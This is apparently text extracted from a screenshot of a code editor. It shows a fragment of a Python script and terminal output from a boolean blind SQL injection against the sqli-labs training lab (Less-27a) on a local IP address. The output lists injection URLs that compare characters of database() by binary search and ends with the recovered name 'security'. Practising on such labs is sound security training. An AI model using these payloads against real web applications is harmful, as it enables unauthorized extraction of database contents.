 16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
问题 输出 调试控制台 终端 端口 注释
http://192.168.2.67/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>43||"
http://192.168.2.67/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>37||"
http://192.168.2.67/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>34||"
http://192.168.2.67/sqli/Less-27a/?id=0"||ascii(substr(database(),14,1))>32||"
security
PS E:\daima>
行 3, 列 48 空格: 4 UTF-8 CRLF {}